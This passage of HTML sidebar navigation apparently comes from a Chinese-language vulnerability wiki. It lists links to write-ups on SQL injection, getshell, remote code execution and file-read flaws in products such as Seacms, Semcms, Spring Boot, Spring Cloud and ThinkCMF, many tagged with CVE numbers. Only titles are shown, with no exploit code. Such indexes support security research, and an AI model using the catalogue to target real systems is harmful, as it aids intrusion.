    <a href="../../RuoYi%20CMS/RuoYi%20CMS%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      RuoYi CMS 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-175" type="checkbox" id="nav-3-175" >
    <label class="md-nav__link" for="nav-3-175">
      S CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="S CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-175">
        <span class="md-nav__icon md-icon"></span>
        S CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20xxe%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS xxe漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../S-CMS/S-CMS%20%E5%AD%A6%E6%A0%A1%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0%20%E9%82%AE%E7%AE%B1%E7%9F%AD%E4%BF%A1%E8%BD%B0%E7%82%B8%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS 学校建站系统 v5.0 邮箱短信轰炸逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-176" type="checkbox" id="nav-3-176" >
    <label class="md-nav__link" for="nav-3-176">
      SQL Server
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SQL Server" data-md-level="2">
      <label class="md-nav__title" for="nav-3-176">
        <span class="md-nav__icon md-icon"></span>
        SQL Server
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SQL%20Server/%EF%BC%88CVE-2020-0618%EF%BC%89SQL%20Server%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2020 0618）SQL Server 远程代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-177" type="checkbox" id="nav-3-177" >
    <label class="md-nav__link" for="nav-3-177">
      SaltStack
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SaltStack" data-md-level="2">
      <label class="md-nav__title" for="nav-3-177">
        <span class="md-nav__icon md-icon"></span>
        SaltStack
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SaltStack/%EF%BC%88CVE-2020-11651%EF%BC%89SaltStack%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11651）SaltStack远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-178" type="checkbox" id="nav-3-178" >
    <label class="md-nav__link" for="nav-3-178">
      Sanitize
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sanitize" data-md-level="2">
      <label class="md-nav__title" for="nav-3-178">
        <span class="md-nav__icon md-icon"></span>
        Sanitize
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Sanitize/%EF%BC%88CVE-2020-4054%EF%BC%89Sanitize%20%E8%B7%A8%E7%AB%99%E8%84%9A%E6%9C%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 4054）Sanitize 跨站脚本漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-179" type="checkbox" id="nav-3-179" >
    <label class="md-nav__link" for="nav-3-179">
      Seacms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Seacms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-179">
        <span class="md-nav__icon md-icon"></span>
        Seacms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%3C%3D%209.92%20%E5%89%8D%E5%8F%B0Getshell/" class="md-nav__link">
      Seacms <= 9.92 前台Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.28%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.28 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.45%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.45 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.54%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.54 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.55%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.55 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      Seacms V6.61 后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms V6.61 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V9.1%20%E7%89%88%E6%9C%ACSQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Seacms V9.1 版本SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20V9.92%20%E8%B6%8A%E6%9D%83%2BGetshell/" class="md-nav__link">
      Seacms V9.92 越权+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Seacms 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Seacms/Seacms%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-180" type="checkbox" id="nav-3-180" >
    <label class="md-nav__link" for="nav-3-180">
      Semcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Semcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-180">
        <span class="md-nav__icon md-icon"></span>
        Semcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20PHP%28%E5%A4%9A%E8%AF%AD%29%E7%89%88%20V3.9%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms PHP(多语)版 V3.9 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v2.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v2.7%20%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v3.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Semcms/Semcms%20v3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.8 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-181" type="checkbox" id="nav-3-181" >
    <label class="md-nav__link" for="nav-3-181">
      ShopXO
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ShopXO" data-md-level="2">
      <label class="md-nav__title" for="nav-3-181">
        <span class="md-nav__icon md-icon"></span>
        ShopXO
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ShopXO/ShopXO%20v1.8.0%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      ShopXO v1.8.0 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-182" type="checkbox" id="nav-3-182" >
    <label class="md-nav__link" for="nav-3-182">
      SiteServer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SiteServer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-182">
        <span class="md-nav__icon md-icon"></span>
        SiteServer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../SiteServer/SiteServer%20CMS%205.0%20%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0Cookie%E6%AC%BA%E9%AA%97/" class="md-nav__link">
      SiteServer CMS 5.0 管理后台Cookie欺骗
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-183" type="checkbox" id="nav-3-183" >
    <label class="md-nav__link" for="nav-3-183">
      Smarty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Smarty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-183">
        <span class="md-nav__icon md-icon"></span>
        Smarty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Smarty/%EF%BC%88CVE-2017-1000480%EF%BC%89Smarty%3C%3D3.1.31%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8CRCE/" class="md-nav__link">
      （CVE 2017 1000480）Smarty<=3.1.31 命令执行RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-184" type="checkbox" id="nav-3-184" >
    <label class="md-nav__link" for="nav-3-184">
      Spring Boot
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Boot" data-md-level="2">
      <label class="md-nav__title" for="nav-3-184">
        <span class="md-nav__icon md-icon"></span>
        Spring Boot
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20hikari%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator hikari配置不当导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Thymeleaf%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Thymeleaf 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20Tomcat%E5%AF%BC%E8%87%B4%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Tomcat导致的JNDI注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20eureka%20xstream%20deserialization%20rce/" class="md-nav__link">
      Spring Boot eureka xstream deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20h2%20database%20query%20rce/" class="md-nav__link">
      Spring Boot h2 database query rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20mysql%20jdbc%20deserialization%20rce/" class="md-nav__link">
      Spring Boot mysql jdbc deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20sql/" class="md-nav__link">
      Spring Boot sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20whitelabel%20error%20page%20SpEL%20rce/" class="md-nav__link">
      Spring Boot whitelabel error page SpEL rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E4%BF%AE%E6%94%B9%E7%8E%AF%E5%A2%83%E5%B1%9E%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Spring Boot 修改环境属性导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E6%8F%90%E5%8F%96%E5%86%85%E5%AD%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Spring Boot 提取内存密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E8%8E%B7%E5%8F%96%E8%A2%AB%E6%98%9F%E5%8F%B7%E8%84%B1%E6%95%8F%E7%9A%84%E5%AF%86%E7%A0%81%E7%9A%84%E6%98%8E%E6%96%87/" class="md-nav__link">
      Spring Boot 获取被星号脱敏的密码的明文
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E8%B7%AF%E7%94%B1%E5%9C%B0%E5%9D%80%E5%8F%8A%E6%8E%A5%E5%8F%A3%E8%B0%83%E7%94%A8%E8%AF%A6%E6%83%85%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Spring Boot 路由地址及接口调用详情泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Boot/Spring%20Boot%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E8%80%8C%E6%9A%B4%E9%9C%B2%E7%9A%84%E8%B7%AF%E7%94%B1/" class="md-nav__link">
      Spring Boot 配置不当而暴露的路由
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-185" type="checkbox" id="nav-3-185" >
    <label class="md-nav__link" for="nav-3-185">
      Spring Cloud
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Cloud" data-md-level="2">
      <label class="md-nav__title" for="nav-3-185">
        <span class="md-nav__icon md-icon"></span>
        Spring Cloud
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/Spring%20Cloud%20SnakeYAML%20RCE/" class="md-nav__link">
      Spring Cloud SnakeYAML RCE
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2019-3799%EF%BC%89Spring%20Cloud%20Config%20Server%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%20/" class="md-nav__link">
      （CVE 2019 3799）Spring Cloud Config Server 任意文件读取 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2020-5405%EF%BC%89Spring%20Cloud%20Config%20Server%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5405）Spring Cloud Config Server 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Cloud/%EF%BC%88CVE-2020-5410%EF%BC%89Spring%20Cloud%20Config%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5410）Spring Cloud Config 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-186" type="checkbox" id="nav-3-186" >
    <label class="md-nav__link" for="nav-3-186">
      Spring Data
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Data" data-md-level="2">
      <label class="md-nav__title" for="nav-3-186">
        <span class="md-nav__icon md-icon"></span>
        Spring Data
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Data/%EF%BC%88CVE-2017-8046%EF%BC%89Spring%20Data%20Rest%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8046）Spring Data Rest 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Data/%EF%BC%88CVE-2018-1273%EF%BC%89Spring%20Data%20Commons%E7%BB%84%E4%BB%B6%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1273）Spring Data Commons组件远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-187" type="checkbox" id="nav-3-187" >
    <label class="md-nav__link" for="nav-3-187">
      Spring Messaging
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Messaging" data-md-level="2">
      <label class="md-nav__title" for="nav-3-187">
        <span class="md-nav__icon md-icon"></span>
        Spring Messaging
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Messaging/%EF%BC%88CVE-2018-1270%EF%BC%89Spring%20Messaging%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1270）Spring Messaging 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-188" type="checkbox" id="nav-3-188" >
    <label class="md-nav__link" for="nav-3-188">
      Spring Security Oauth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Security Oauth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-188">
        <span class="md-nav__icon md-icon"></span>
        Spring Security Oauth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2016-4977%EF%BC%89Spring%20Security%20OAuth2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4977）Spring Security OAuth2 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2018-1260%EF%BC%89Spring%20Security%20Oauth2%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2018 1260）Spring Security Oauth2 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20Security%20Oauth/%EF%BC%88CVE-2019-3778%EF%BC%89Spring%20Security%20OAuth2%20%E5%BC%80%E6%94%BE%E9%87%8D%E5%AE%9A%E5%90%91/" class="md-nav__link">
      （CVE 2019 3778）Spring Security OAuth2 开放重定向
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-189" type="checkbox" id="nav-3-189" >
    <label class="md-nav__link" for="nav-3-189">
      Spring WebFlow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring WebFlow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-189">
        <span class="md-nav__icon md-icon"></span>
        Spring WebFlow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Spring%20WebFlow/%EF%BC%88CVE-2017-4971%EF%BC%89Spring%20WebFlow%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 4971）Spring WebFlow 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-190" type="checkbox" id="nav-3-190" >
    <label class="md-nav__link" for="nav-3-190">
      Squid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Squid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-190">
        <span class="md-nav__icon md-icon"></span>
        Squid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Squid/%EF%BC%88CVE-2019-18679%EF%BC%89Squid%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2019 18679）Squid 敏感信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-191" type="checkbox" id="nav-3-191" >
    <label class="md-nav__link" for="nav-3-191">
      Supervisord
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Supervisord" data-md-level="2">
      <label class="md-nav__title" for="nav-3-191">
        <span class="md-nav__icon md-icon"></span>
        Supervisord
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Supervisord/%EF%BC%88CVE-2017-11610%EF%BC%89Supervisord%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 11610）Supervisord 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-192" type="checkbox" id="nav-3-192" >
    <label class="md-nav__link" for="nav-3-192">
      ThinkAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-192">
        <span class="md-nav__icon md-icon"></span>
        ThinkAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkAdmin/%EF%BC%88%20CVE-2020-25540%EF%BC%89ThinkAdmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95_%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （ CVE 2020 25540）ThinkAdmin 未授权列目录 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-193" type="checkbox" id="nav-3-193" >
    <label class="md-nav__link" for="nav-3-193">
      ThinkCMF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkCMF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-193">
        <span class="md-nav__icon md-icon"></span>
        ThinkCMF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/THINKCMFX_2.2.3%E6%BC%8F%E6%B4%9E%E5%90%88%E9%9B%86/" class="md-nav__link">
      THINKCMFX 2.2.3漏洞合集
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/ThinkCMF%20%E6%A1%86%E6%9E%B6%E4%B8%8A%E7%9A%84%E4%BB%BB%E6%84%8F%E5%86%85%E5%AE%B9%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkCMF 框架上的任意内容包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/ThinkCMF%20%E7%BC%93%E5%AD%98Getshell/" class="md-nav__link">
      ThinkCMF 缓存Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkCMF/%EF%BC%88CVE-2019-7580%EF%BC%89ThinkCMF%205.0.190111%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7580）ThinkCMF 5.0.190111 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-194" type="checkbox" id="nav-3-194" >
    <label class="md-nav__link" for="nav-3-194">
      ThinkSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-194">
        <span class="md-nav__icon md-icon"></span>
        ThinkSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ThinkSNS/ThinkSNS%20V4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      ThinkSNS V4 后台任意文件下载导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195" type="checkbox" id="nav-3-195" >
